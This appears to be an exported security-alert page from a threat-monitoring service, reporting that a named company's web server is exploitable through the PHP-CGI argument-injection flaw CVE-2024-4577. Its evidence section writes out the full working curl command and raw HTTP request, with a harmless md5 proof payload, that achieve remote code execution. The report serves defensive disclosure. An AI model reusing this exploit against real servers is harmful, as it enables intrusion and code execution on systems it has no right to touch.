 Exploitable Vulnerability found on a Company Asset
Category: Vulnerabilities | Type: Vulnerabilities
Last content update: Jun 11, 2025 03:04:26, Severity Changed
ID: ARG-5195 | Created: Jun 11, 2025 03:04:26
Evidence
An arbitrary code was executed on the server
CURL COMMAND
curl -X POST -d '<?php echo md5("CVE-2024-4577"); ?>' 'http://danamon.co.id/php-cgi/php-cgi.exe?
%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp:
//input'
REQUEST
POST /php-cgi/php-cgi.exe?
%ADd+cgi.force_redirect=0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include=1+%ADd+auto_prepend_file=php://inpu
t HTTP/1.1
Host: danamon.co.id
User-Agent: Nuclei/v2.9.6
Content-Length: 37
<?php echo md5("CVE-2024-4577"); ?>
RESPONSE
ALERT STATUS
Open Jun 11, 2025
By system
Acknowledged
Set
Closed
Set
DISCUSSION BOARD (0)
NOTES (0)
Cyberint Support
Analyst
No comments have
been added yet
Type a comment